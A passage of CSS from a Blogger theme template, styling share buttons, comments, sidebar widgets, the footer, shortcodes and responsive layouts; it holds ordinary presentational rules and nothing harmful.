padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
